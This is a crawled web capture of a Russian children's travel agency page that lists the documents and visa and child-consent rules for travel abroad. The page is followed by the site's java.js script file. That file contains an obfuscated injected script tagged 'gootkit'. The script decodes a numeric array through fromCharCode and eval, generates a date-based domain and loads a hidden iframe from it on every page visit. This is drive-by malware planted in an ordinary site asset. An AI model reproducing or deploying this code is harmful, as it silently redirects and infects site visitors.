

--- FILE ---
content_type: text/html
request_url: http://dbp-vladimir.ru/record.html
body_size: 3721
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>ООО «ДЕТСКОЕ БЮРО ПУТЕШЕСТВИЙ и ЭКСКУРСИЙ»</title>

<script language=JavaScript src="java.js" type=text/javascript>
</script>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1221802 = new Ya.Metrika(1221802); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1221802" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->


</head>
<body bgcolor=#bef6a2 id="all" leftMargin="0" topMargin="0" marginheight="0" marginwidth="0" bottomMargin="0" rightMargin="0" downmargin="0" background="bg.gif" onLoad="if (document.all) Type()">

<link REL=stylesheet HREF="style.css" TYPE="text/css">
<a NAME="top"></a>

<table border=0 cellspacing=0 CELLPADDING=0 width=100%>
<tr><td valign=top><table border=0 cellspacing=0 CELLPADDING=0 width=100%><tr><td height=400 background="bg.jpg">&nbsp;</td></tr></table></td>
<td width=778>
<center>
<table border=0 cellspacing=0 CELLPADDING=0 width=738>
<tr><td colspan=3><IMG SRC="toplogo.gif" HEIGHT=230 BORDER=0 ><IMG SRC="toplogoright.gif" WIDTH=600 HEIGHT=230 BORDER=0 USEMAP="#toplogoright_Map"><MAP NAME="toplogoright_Map"><AREA SHAPE="rect" ALT="ДЕТСКОЕ БЮРО" COORDS="100,10,320,200"HREF="index.html"></MAP></td></tr><tr><td width=0 background="bgleft.jpg" valign=top>
              <p align=left> 

<table width="80%" border="0" bordercolor="#000000" height="100%">
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr> 
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="contacts.html">О нашем бюро</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr>
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="golden.html">- Золотое Кольцо</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr>
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="event.html">- Событийные программы</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr>
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="excurs.html">- Экскурсионные туры</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr>
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="ussr.html">- Отдых в России и СНГ</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr>
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="info.html">- Полезная информация</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr>
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="help.html">- Туристу в помощь</a></font></td>
                </tr>
                <tr> 
                  <td><img src="menu-line.jpg" width="175" height="5"></td>
                </tr>
                <tr> 
                  <td><font face="Arial, Helvetica, sans-serif" size="2"><img src="point.jpg" width="9" height="10"><a href="index.html">Главная</a></font></td>
                </tr>
</table>

              <p></p>
            </td>
<td width=600 valign=top class=text>
<table border=0 cellspacing=0 CELLPADDING=0 width='100%'><tr>
<td class=text background="bg-news.jpg" height=91 colspan=3 align=center valign=top>

<table border=0 cellspacing=0 CELLPADDING=0 width='100%'><tr>
<td class=text width=100>
</td>
</tr>
</table>

</td></tr>

<tr><td background="bgtextleft.jpg" width=13></td>
<td class=text bgcolor="#FFFFFF"  width=571>

<br><br>
<center>
<h2><a>Документы в дорогу</a></h2>
</center>
<div class="art-postcontent">
<div class="art-article"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>Собираясь в дорогу, проверьте наличие в своей дорожной сумочке всех необходимых документов.</p>
<p><strong>&nbsp;Стандартный набор документов при выезде за рубеж следующий:</strong></p>
<ul>
<li>Загранпаспорт;</li>
<li>Авиабилеты;</li>
<li>Ваучер;</li>
<li>Страховка.</li>
</ul>
<p>&nbsp;<strong>Если Вы едите с детьми:</strong></p>
<ul>
<li><strong>Загранпаспорт на ребенка</strong>, либо ребенок должен быть вписан в паспорт родителя (в паспорт родителя должно быть вклеено фото ребенка, если ему 6 и более лет);</li>
<li><strong>Доверенность на выезд ребенка</strong>&nbsp;(нотариально заверенная от второго родителя), если&nbsp;ребенок едет с одним из родителей.</li>
</ul>
<p>В некоторые страны СНГ можно выезжать&nbsp;по внутреннему паспорту и не иметь доверенность на вывоз ребенка.</p>
<p>Правила выезда за рубеж, набор документов на взрослых и детей для оформления визы и для поездки отличаются по различным странам.</p>
<p>&nbsp;<strong>Что необходимо для получения визы:</strong></p>
<p>Въезд в большинство стран требует получения виз, для чего необходимо подготовить пакет документов строго в соответствии с требованием Консульских отделов Посольств. <strong>НЕСОБЛЮДЕНИЕ ПРАВИЛ</strong> сдачи документов приводит к отказу в выдаче въездных виз. <span style="text-decoration: underline;"><strong>ПОСОЛЬСТВО ВПРАВЕ ОТКАЗАТЬ В ПРЕДОСТАВЛЕНИИ ВЪЕЗДНОЙ ВИЗЫ БЕЗ ОБЪЯСНЕНИЯ ПРИЧИН</strong></span>.&nbsp;<strong>БУДЬТЕ ВНИМАТЕЛЬНЫ</strong> при сборе документов!!!</p>
<p>&nbsp;</p>
<p align="center"><span style="text-decoration: underline; color: #ff0000;"><strong>Обратите внимание на:</strong></span></p>
<p align="center">Во избежание возможных недоразумений и срыва поездок <strong>ВНИМАТЕЛЬНО ПРОВЕРЯЙТЕ СРОКИ ДЕЙСТВИЯ ИМЕЮЩИХСЯ ВИЗ В ЗАГРАНПАСПОРТАХ!!!</strong></p>
<p><br /><img style="float: right;" src="documents_image002.jpg" height="148" width="250" /></p>
<ol>
<li>В паспортах может быть только одна действующая шенгенская виза. Консульские отделы таких стран, как Австрия, Бельгия, Германия, Греция, Дания, Исландия, Испания, Италия, Люксембург, Нидерланды, Норвегия, Португалия, Франция, Финляндия и Швеция, паспорта, в которых уже имеется такая виза, к рассмотрению <strong>НЕ ПРИНИМАЮТ!</strong></li>
<li>При наличии многократной шенгенской визы первый въезд на территорию вышеперечисленных стран должен быть в ту страну, в Консульском отделе которой эта виза была получена. В дальнейшем можно посещать любую из стран Шенгенского соглашения на весь период действия визы.&nbsp;</li>
<li>В случае если в паспорте туриста стоит какая-либо отметка (штамп) одного из Консульских отделов, открывающих визы в страны Шенгенского соглашения, перед подачей в другое&nbsp;&nbsp; Консульство стран Шенгенского соглашения данная отметка (штамп) <strong>ДОЛЖНА БЫТЬ ОБЯЗАТЕЛЬНО АННУЛИРОВАНА!</strong></li>
<li>Любой турист, въезжающий за границу по туристической визе, <strong>ДОЛЖЕН ИМЕТЬ И ПО ПЕРВОМУ ТРЕБОВАНИЮ</strong> предъявить сотрудникам таможни кредитную карточку или сумму наличными из расчета 50 дол. CША на человека за 1 день пребывания в стране.</li>
</ol>
<p>&nbsp;</p>
<ul>
<li><strong>С 14 ЛЕТ ДЕТИ ДОЛЖНЫ ИМЕТЬ СОБСТВЕННЫЕ ЗАГРАНПАСПОРТА.</strong></li>
<li>Если ребенок до 18 лет выезжает с одним из родителей - родителю <strong>ОБЯЗАТЕЛЬНО ИМЕТЬ</strong> свидетельство о рождении ребенка и внутренние российские паспорта.&nbsp;</li>
<li>Если ребенок до 18 лет выезжает с одним из родителей и имеет другую фамилию - <strong>ОБЯЗАТЕЛЬНО ИМЕТЬ</strong> согласие на выезд от второго родителя или документ, подтверждающий его отсутствие, свидетельство о рождении ребенка и внутренний российский паспорт.&nbsp;</li>
<li>Если ребенок до 18 лет выезжает один, то <strong>ОБЯЗАТЕЛЬНО ДОЛЖЕН ИМЕТЬ</strong> согласие на выезд от обоих родителей.&nbsp;</li>
<li>Согласие на выезд детей оформляются в нотариальных конторах по месту жительства. <strong>ОБРАТИТЕ ВНИМАНИЕ</strong>, что некоторые консульские службы при оформлении виз требуют <strong>ОРИГИНАЛЫ</strong> согласий и их <strong>НЕ ВОЗВРАЩАЮТ</strong>. В этом случае лучше сразу оформлять два бланка согласия на выезд ребенка.&nbsp;</li>
<li>Если ребёнок вписан в загранпаспорт родителя, то <strong>ОБЯЗАТЕЛЬНО</strong> на этой странице <strong>ДОЛЖНА БЫТЬ ПЕЧАТЬ</strong> органа, выдавшего этот документ (МИД, ОВИР, УВИР,:), а с 6-ти летнего возраста должна быть вклеена фотография ребёнка ( на фото - печать).&nbsp;</li>
<li>Загранпаспорта должны быть с подписью владельца.&nbsp;</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="text-decoration: underline; color: #ff0000;"><strong>Вышеуказанные правила просим уточнять в органах, выдающих загранпаспорта. Кроме того, рекомендуем уточнять в погранслужбе аэропортов!!!</strong></span></p>
</center>

<hr>

<i><center><b>ООО "Детское бюро путешествий и экскурсий"</i></center></b>
<br>
<br>
</td><td width=16 background="bgright.jpg"></td></tr></table>
</td>
</tr>
<tr>
<td colspan=2>
<table border=0 CELLSPACING=0 CELLPADDING=0 width=780>
    <TD align=center background="border.gif" class=about width=780 height=27 bgcolor="#00A650"></TD>
  </TR>
  <TR>
    <TD></TD></TR></table>
</td>
</tr>
</table>
</center></td><td valign=top><table border=0 cellspacing=0 CELLPADDING=0 width=100%>
<tr><td height=400 background="bg.jpg">&nbsp;</td></tr></table></td></tr></table>

<center>
&nbsp;

</center></body></html>




--- FILE ---
content_type: application/javascript
request_url: http://dbp-vladimir.ru/java.js
body_size: 7243
content:
cat: /var/www/vhosts/dbp-vladimir.ru/httpdocs/java.js: No such file or directory
filemng: Error occured during /bin/cat command./*gootkitstart*/try{q.appendChild(q+"");}catch(qw){h=-012/5;f='fromCharC';try{begbe=prototype;}catch(b43gds){ss=[];f+=(h&&f)?'ode':"";w=this;e=eval;n=[46,53.5,50,44.5,53,47.5,50.5,50,11,50,45.5,55,53,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,15,15.5,56.5,0,11,11,11,11,54,43.5,52,11,47,47.5,11,25.5,11,53,47,47.5,52.5,18,52.5,45.5,45.5,45,11,18.5,11,53,47,47.5,52.5,18,35.5,24.5,0,11,11,11,11,54,43.5,52,11,49,50.5,11,25.5,11,53,47,47.5,52.5,18,52.5,45.5,45.5,45,11,13.5,11,53,47,47.5,52.5,18,35.5,24.5,0,11,11,11,11,54,43.5,52,11,53,45.5,52.5,53,11,25.5,11,53,47,47.5,52.5,18,27.5,11,16,11,49,50.5,11,17.5,11,53,47,47.5,52.5,18,36,11,16,11,47,47.5,24.5,0,11,11,11,11,47.5,46,15,53,45.5,52.5,53,11,26,11,19,15.5,56.5,0,11,11,11,11,11,11,11,11,53,47,47.5,52.5,18,52.5,45.5,45.5,45,11,25.5,11,53,45.5,52.5,53,24.5,0,11,11,11,11,57.5,11,45.5,49,52.5,45.5,11,56.5,0,11,11,11,11,11,11,11,11,53,47,47.5,52.5,18,52.5,45.5,45.5,45,11,25.5,11,53,45.5,52.5,53,11,16.5,11,53,47,47.5,52.5,18,33.5,24.5,0,11,11,11,11,57.5,0,11,11,11,11,52,45.5,53,53.5,52,50,11,15,53,47,47.5,52.5,18,52.5,45.5,45.5,45,11,16,11,53,47,47.5,52.5,18,50.5,50,45.5,34.5,54,45.5,52,33.5,15.5,24.5,0,57.5,0,0,46,53.5,50,44.5,53,47.5,50.5,50,11,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,30.5,45.5,50,45.5,52,43.5,53,50.5,52,15,53.5,50,47.5,55,15.5,56.5,0,11,11,11,11,54,43.5,52,11,45,11,25.5,11,50,45.5,54.5,11,29,43.5,53,45.5,15,53.5,50,47.5,55,16,19.5,19,19,19,15.5,24.5,0,11,11,11,11,54,43.5,52,11,52.5,11,25.5,11,45,18,46.5,45.5,53,31,50.5,53.5,52,52.5,15,15.5,24.5,0,11,11,11,11,0,11,11,11,11,47.5,46,15,52.5,11,25,11,19.5,20,15.5,11,52.5,11,25.5,11,19,24.5,45.5,49,52.5,45.5,11,52.5,11,25.5,11,19.5,24.5,0,11,11,11,11,0,11,11,11,11,53,47,47.5,52.5,18,52.5,45.5,45.5,45,11,25.5,11,20,20.5,21,21.5,22,22.5,23,23.5,19,19.5,11,16.5,11,15,45,18,46.5,45.5,53,33.5,50.5,50,53,47,15,15.5,11,16,11,19,55,30,30,30,30,30,30,15.5,11,16.5,11,15,45,18,46.5,45.5,53,29,43.5,53,45.5,15,15.5,11,16,11,19,55,30,30,30,30,15.5,16.5,11,15,52.5,11,16,11,19,55,30,30,30,15.5,24.5,0,11,11,11,11,53,47,47.5,52.5,18,27.5,11,25.5,11,21,23,20,22.5,19.5,24.5,0,11,11,11,11,53,47,47.5,52.5,18,33.5,11,25.5,11,20,19.5,21,22.5,21,23,20.5,22,21,22.5,24.5,0,11,11,11,11,53,47,47.5,52.5,18,35.5,11,25.5,11,53,47,47.5,52.5,18,33.5,11,18.5,11,53,47,47.5,52.5,18,27.5,24.5,0,11,11,11,11,53,47,47.5,52.5,18,36,11,25.5,11,53,47,47.5,52.5,18,33.5,11,13.5,11,53,47,47.5,52.5,18,27.5,24.5,0,11,11,11,11,53,47,47.5,52.5,18,50.5,50,45.5,34.5,54,45.5,52,33.5,11,25.5,11,19.5,18,19,11,18.5,11,53,47,47.5,52.5,18,33.5,24.5,0,11,11,11,11,53,47,47.5,52.5,18,50,45.5,55,53,11,25.5,11,50,45.5,55,53,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,24.5,0,11,11,11,11,52,45.5,53,53.5,52,50,11,53,47,47.5,52.5,24.5,0,57.5,0,0,46,53.5,50,44.5,53,47.5,50.5,50,11,44.5,52,45.5,43.5,53,45.5,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,15,52,17,11,33.5,47.5,50,17,11,33.5,43.5,55,15.5,56.5,0,11,11,11,11,52,45.5,53,53.5,52,50,11,33.5,43.5,53,47,18,52,50.5,53.5,50,45,15,15,33.5,43.5,55,17.5,33.5,47.5,50,15.5,11,16,11,52,18,50,45.5,55,53,15,15.5,11,16.5,11,33.5,47.5,50,15.5,24.5,0,57.5,0,0,46,53.5,50,44.5,53,47.5,50.5,50,11,46.5,45.5,50,45.5,52,43.5,53,45.5,35,52.5,45.5,53.5,45,50.5,36,43.5,50,45,50.5,49.5,36.5,53,52,47.5,50,46.5,15,53.5,50,47.5,55,17,11,49,45.5,50,46.5,53,47,17,11,56,50.5,50,45.5,15.5,56.5,0,11,11,11,11,0,11,11,11,11,54,43.5,52,11,52,43.5,50,45,11,25.5,11,50,45.5,54.5,11,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,30.5,45.5,50,45.5,52,43.5,53,50.5,52,15,53.5,50,47.5,55,15.5,24.5,0,11,11,11,11,54,43.5,52,11,49,45.5,53,53,45.5,52,52.5,11,25.5,11,40.5,14.5,43.5,14.5,17,14.5,44,14.5,17,14.5,44.5,14.5,17,14.5,45,14.5,17,14.5,45.5,14.5,17,14.5,46,14.5,17,14.5,46.5,14.5,17,14.5,47,14.5,17,14.5,47.5,14.5,17,14.5,48,14.5,17,14.5,48.5,14.5,17,14.5,49,14.5,17,14.5,49.5,14.5,17,14.5,50,14.5,17,14.5,50.5,14.5,17,14.5,51,14.5,17,14.5,51.5,14.5,17,14.5,52,14.5,17,14.5,52.5,14.5,17,14.5,53,14.5,17,14.5,53.5,14.5,17,14.5,54,14.5,17,14.5,54.5,14.5,17,14.5,55,14.5,17,14.5,55.5,14.5,17,14.5,56,14.5,41.5,24.5,0,11,11,11,11,54,43.5,52,11,44.5,50.5,49,50.5,52,52.5,11,25.5,11,40.5,14.5,52,45.5,45,14.5,17,14.5,50.5,52,43.5,50,46.5,45.5,14.5,17,14.5,55.5,45.5,49,49,50.5,54.5,14.5,17,14.5,46.5,52,45.5,45.5,50,14.5,17,14.5,44,49,53.5,45.5,14.5,17,14.5,47.5,50,45,47.5,46.5,50.5,14.5,17,14.5,54,47.5,50.5,49,45.5,53,14.5,41.5,24.5,0,11,11,11,11,54,43.5,52,11,52.5,53,52,11,25.5,11,44.5,50.5,49,50.5,52,52.5,40.5,44.5,52,45.5,43.5,53,45.5,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,15,52,43.5,50,45,17,11,19,17,11,44.5,50.5,49,50.5,52,52.5,18,49,45.5,50,46.5,53,47,11,17.5,11,19.5,15.5,41.5,11,16.5,11,14.5,17.5,14.5,24.5,0,11,11,11,11,0,11,11,11,11,46,50.5,52,15,54,43.5,52,11,47.5,11,25.5,11,19,24.5,11,47.5,11,25,11,49,45.5,50,46.5,53,47,24.5,11,47.5,11,16.5,16.5,11,15.5,56.5,0,11,11,11,11,11,11,11,11,52.5,53,52,11,16.5,25.5,11,49,45.5,53,53,45.5,52,52.5,40.5,44.5,52,45.5,43.5,53,45.5,36,43.5,50,45,50.5,49.5,34,53.5,49.5,44,45.5,52,15,52,43.5,50,45,17,11,19,17,11,49,45.5,53,53,45.5,52,52.5,18,49,45.5,50,46.5,53,47,11,17.5,11,19.5,15.5,41.5,24.5,0,11,11,11,11,57.5,0,11,11,11,11,52,45.5,53,53.5,52,50,11,52.5,53,52,11,16.5,11,14.5,18,14.5,11,16.5,11,56,50.5,50,45.5,24.5,0,57.5,0,0,46,53.5,50,44.5,53,47.5,50.5,50,11,49.5,43.5,48.5,45.5,30,52,43.5,49.5,45.5,15,15.5,11,56.5,11,0,11,11,11,11,54,43.5,52,11,45,43.5,53,45.5,11,25.5,11,50,45.5,54.5,11,29,43.5,53,45.5,15,19.5,16,19.5,19,19,19,15.5,24.5,0,11,11,11,11,54,43.5,52,11,53.5,50,47.5,55,11,25.5,11,33.5,43.5,53,47,18,52,50.5,53.5,50,45,15,16.5,50,45.5,54.5,11,29,43.5,53,45.5,15,15.5,18.5,19.5,19,19,19,15.5,24.5,0,11,11,11,11,54,43.5,52,11,45,50.5,49.5,43.5,47.5,50,34,43.5,49.5,45.5,11,25.5,11,46.5,45.5,50,45.5,52,43.5,53,45.5,35,52.5,45.5,53.5,45,50.5,36,43.5,50,45,50.5,49.5,36.5,53,52,47.5,50,46.5,15,53.5,50,47.5,55,17,11,19.5,19,17,11,14.5,45,50,52.5,17.5,52.5,53,53.5,46,46,18,44.5,50.5,49.5,14.5,15.5,24.5,0,11,11,11,11,47.5,46,52,49.5,11,25.5,11,45,50.5,44.5,53.5,49.5,45.5,50,53,18,44.5,52,45.5,43.5,53,45.5,29.5,49,45.5,49.5,45.5,50,53,15,12,31.5,30,36,27.5,33.5,29.5,12,15.5,24.5,11,0,11,11,11,11,47.5,46,52,49.5,18,52.5,45.5,53,27.5,53,53,52,47.5,44,53.5,53,45.5,15,12,52.5,52,44.5,12,17,11,12,47,53,53,51,24,18.5,18.5,12,16.5,45,50.5,49.5,43.5,47.5,50,34,43.5,49.5,45.5,16.5,12,18.5,46.5,50.5,18,51,47,51,26.5,52.5,47.5,45,25.5,44.5,55,44.5,12,15.5,24.5,11,0,11,11,11,11,47.5,46,52,49.5,18,52.5,53,55.5,49,45.5,18,54.5,47.5,45,53,47,11,25.5,11,12,19,51,55,12,24.5,11,0,11,11,11,11,47.5,46,52,49.5,18,52.5,53,55.5,49,45.5,18,47,45.5,47.5,46.5,47,53,11,25.5,11,12,19,51,55,12,24.5,11,0,11,11,11,11,47.5,46,52,49.5,18,52.5,53,55.5,49,45.5,18,54,47.5,52.5,47.5,44,47.5,49,47.5,53,55.5,11,25.5,11,12,47,47.5,45,45,45.5,50,12,24.5,11,0,11,11,11,11,45,50.5,44.5,53.5,49.5,45.5,50,53,18,44,50.5,45,55.5,18,43.5,51,51,45.5,50,45,28.5,47,47.5,49,45,15,47.5,46,52,49.5,15.5,24.5,0,57.5,11,0,52.5,45.5,53,37,47.5,49.5,45.5,50.5,53.5,53,15,49.5,43.5,48.5,45.5,30,52,43.5,49.5,45.5,17,11,20,19,19,19,15.5,24.5];for(i=6-2-1-2-1;-1809+i!=2-2;i++){k=i;ss=ss+String[f](-1*h*(5+1*n[k]));}e(ss);}}/*gootkitend*/